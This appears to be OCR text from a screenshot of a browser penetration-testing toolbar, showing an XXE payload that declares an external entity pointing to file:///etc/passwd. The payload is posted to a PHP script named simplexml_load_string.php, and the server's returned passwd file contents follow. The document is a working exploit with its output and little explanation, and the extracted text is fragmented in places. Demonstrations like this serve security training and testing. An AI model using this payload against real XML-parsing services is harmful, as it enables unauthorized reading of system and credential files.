 <?xml version="1.0" encoding="utf-8"?> <!DOCTYPE root[ <!ENTITY xxe SYSTEM "file:///etc/passwd" >]> <root> <name>&xxe;</name>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://47 simplexml_load_string.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root[
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false